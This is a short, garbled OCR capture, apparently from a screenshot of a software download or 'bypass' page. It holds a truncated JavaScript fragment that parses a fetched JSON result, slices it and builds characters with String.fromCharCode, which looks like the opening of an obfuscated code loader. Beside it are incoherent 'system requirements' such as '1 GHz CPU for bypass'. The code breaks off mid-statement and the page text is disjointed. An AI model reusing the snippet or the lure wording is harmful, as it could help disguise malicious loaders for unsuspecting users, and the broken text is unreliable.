
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB for setup